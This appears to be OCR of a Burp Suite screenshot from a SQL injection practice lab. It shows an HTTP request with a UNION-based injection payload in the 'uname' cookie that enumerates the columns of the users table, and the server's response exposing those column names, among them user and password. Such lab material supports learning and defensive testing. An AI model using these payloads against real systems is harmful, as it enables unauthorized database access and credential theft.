 Request
Pretty Raw \n Actions
1 GET /Less-20/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users'#; PHPSESSID=
23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.3.0.88
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,group_concat(column_name) fr
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:user_id,first_name,last_name,user,password,avatar,las
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>